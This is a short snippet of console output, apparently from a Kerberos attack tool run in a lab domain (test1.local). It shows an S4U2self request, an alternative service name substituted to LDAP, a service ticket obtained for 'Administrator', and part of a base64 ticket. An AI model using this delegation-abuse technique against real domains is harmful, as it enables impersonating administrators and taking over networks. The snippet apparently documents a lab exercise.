 [*] Action: S4U
[*] Using domain controller: dc.test1.local (192.168.0.10)
[*] Building S4U2self request for: 'dc@TEST1.LOCAL'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Substituting alternative service name 'LDAP/dc.test1.local'
[*] Got a TGS for 'Administrator' to 'LDAP@TEST1.LOCAL'
[*] base64(ticket.kirbi):
doIFRDCCBUCgAwIBBaEDAgEWooIEVjCCBFJhggROMIIESqADAgEFoQ0bC1RFU1QxLkxPQ0FMoiEwH6ADA
9jYWyjggQPMIIEC6ADAgEXoQMCAQGiggP9BIID+SLY3GFTJVx+6D+X6m/ZHVJBqXjVTfH+6gYTjX9kz9ndNpuBN